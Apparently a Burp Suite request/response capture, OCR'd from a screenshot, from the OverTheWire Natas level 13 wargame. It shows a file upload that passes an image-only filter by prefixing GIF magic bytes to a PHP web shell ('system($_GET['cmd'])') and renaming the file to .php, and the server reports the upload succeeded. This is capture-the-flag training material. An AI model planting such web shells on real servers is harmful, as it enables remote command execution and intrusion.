 Request
Pretty Raw Hex
\n
1 POST /index.php HTTP/1.1
2 Host: natas13.natas.labs.overthewire.org
3 Content-Length: 439
4 Cache-Control: max-age=0
5 Authorization: Basic
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://natas13.natas.labs.overthewire.org
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundary30CyXFisWCMRaC8M
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://natas13.natas.labs.overthewire.org/
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 ------WebKitFormBoundary30CyXFisWCMRaC8M
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 1000
20 ------WebKitFormBoundary30CyXFisWCMRaC8M
21 Content-Disposition: form-data; name="filename"
22
23 9z6sozkznu.php
24 ------WebKitFormBoundary30CyXFisWCMRaC8M
25 Content-Disposition: form-data; name="uploadedfile"; filename="test.txt"
26 Content-Type: text/plain
27
28 GIF89a<?php system($_GET['cmd']); ?>
29 ------WebKitFormBoundary30CyXFisWCMRaC8M--
30
Response
Pretty Raw Hex Render
NATAS13
For security reasons, we now only accept image files!
The file upload/wk2n5629tm.php has been uploaded